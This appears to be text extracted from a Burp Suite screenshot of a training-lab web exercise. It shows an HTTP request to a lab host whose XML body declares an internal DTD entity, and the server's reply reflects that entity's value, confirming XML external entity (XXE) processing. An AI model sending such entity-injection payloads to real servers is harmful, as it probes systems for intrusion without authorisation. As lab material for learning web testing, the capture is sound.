 Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.244.71/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 200
10 Origin: http://10.129.244.71
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE email [
17 <!ENTITY company "Inlane Freight">
18 ]>
19 <root>
20 <name>
name
</name>
21 <tel>
</tel>
22 <email>
&company;
</email>
23 <message>
asdfghjklñ
</message>
24 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Feb 2025 00:43:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 58
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Check your email Inlane Freight for further
instructions.
9